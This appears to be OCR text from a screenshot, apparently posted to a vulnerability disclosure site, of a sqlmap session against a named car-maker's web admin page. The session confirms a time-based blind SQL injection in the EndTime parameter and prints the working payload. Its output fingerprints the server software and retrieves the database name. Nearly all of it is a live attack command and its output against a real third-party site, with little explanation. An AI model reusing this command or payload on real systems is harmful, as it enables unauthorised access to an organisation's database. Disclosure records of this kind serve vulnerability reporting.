 C:\Python27\SqlMap>sqlmap.py -u "http://livina.dongfeng-nissan.com.cn/spadmin/gi
ft_excel.php?EndTime=1&GifeType=1&ok=1&SatTime=1" --current-d
sqlmap
{1.0-dev-nongit-20150517}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:56:57
[18:56:57] [INFO] resuming back-end DBMS 'mysql'
[18:56:57] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: EndTime (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: EndTime=1' AND (SELECT * FROM (SELECT(SLEEP(5)))MDbw) AND 'CAUK'='C
AUK&GifeType=1&ok=1&SatTime=1
---
[18:56:58] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[18:56:58] [INFO] fetching current database
[18:56:58] [INFO] resumed: dfusedca
current database: 'dfusedca'
[18:56:58] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\livina.dongfeng-nissan.com.cn'
[*] shutting down at 18:56:58
www.wooyun.org